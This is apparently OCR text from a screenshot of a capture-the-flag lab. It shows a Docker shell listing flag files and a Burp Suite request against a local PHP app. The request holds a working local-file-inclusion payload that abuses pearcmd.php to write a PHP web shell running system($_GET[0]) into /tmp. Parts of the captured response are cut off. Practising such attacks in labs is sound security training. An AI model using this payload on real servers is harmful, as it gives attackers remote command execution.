 :1337/admin.php × +
localhost:1337/admin.php?file=1.txt
┌──(root㉿kali)-[/home/kali/Des
└─# docker exec -it c97d5149303
/www # ls
1.txt
admin.php
/www # cd ..
/ # ls
bin etc
dev flag.txt
entrypoint.sh flagViTen.txt
/ # cd usr/
/usr # ls
bin include lib
/usr # cd local/
/usr/local # cd lib/
/usr/local/lib # ls
php
/usr/local/lib # cd php/
/usr/local/lib/php # ls
Archive OS PEAR
Console PEAR
/usr/local/lib/php # q
sh: q: not found
/usr/local/lib/php # cd ..
/usr/local/lib # cd ..
/usr/local # cd ..
/usr # cd ..
/ # cd usr/
/usr # ls
bin include lib
/usr # cd ..
/ # ls
bin etc
dev flag.txt
entrypoint.sh flagViTen.txt
/ # cd tmp/
/tmp # ls
asddddd.php
/tmp #
Burp Suite Profes
Burp Project Intruder Repeater Window Help Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × 3 × 4 × 5 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 SGET /admin.php?+config-create+/&file=/usr/local/lib/php/pearcmd.php
&/<?=system($_GET[0]);?>+/tmp/asddddd.php HTTP/1.1
2 Host: localhost:1337
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=5ec9d23230ffbf778415198d82925c09
16 Connection: close
17
18
Resp
Prett
1 HT
2 Se
3 Da
4 Co
5 Co
6 X-
7 Ex
8 Ca
9 Pr
10 Co
11
12 CO
13 ==
14 Au
15
16
17
18
19
20
21
22
23
24